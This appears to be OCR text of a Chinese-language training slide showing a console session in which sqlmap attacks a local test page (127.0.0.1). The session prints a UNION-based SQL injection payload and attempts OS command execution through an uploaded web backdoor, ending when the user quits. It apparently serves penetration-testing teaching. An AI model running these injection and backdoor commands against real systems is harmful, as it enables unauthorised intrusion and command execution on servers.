 绘图工具
sqlmap.pptx - PowerPoint
登录
C:\Windows\system32\cmd.exe - python ./sqlmap.py -u "http://127.0.0.1/sqlzhuru/admin/list.php?act=update&id=1993" --os-cmd=ipconfig
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: act=update&id=-8860' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6b7671,0x477a5a414142585866466a78704d574c47447a4c74754a437678564649735342616c43514f736561,0x7170
767a71)-- OXKc
---
[00:51:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[00:51:11] [INFO] going to use a web backdoor for command execution
[00:51:11] [INFO] fingerprinting the back-end DBMS operating system
[00:51:11] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[00:51:13] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
>
[00:51:43] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[00:51:43] [ERROR] user quit
[*] shutting down at 00:51:43
E:\渗透工具包\tools\注入工具\sqlmap\sqlmap>python ./sqlmap.py -u "http://127.0.0.1/sqlzhuru/admin/list.php?act=update&id=1993" --os-cmd=ipconfig
{1.2.4.19#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
te and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:51:46
178
179
180
181
182
183
184
185
幻灯片 第 183 张，共 186 张 中文(中国)
备注 批注 115%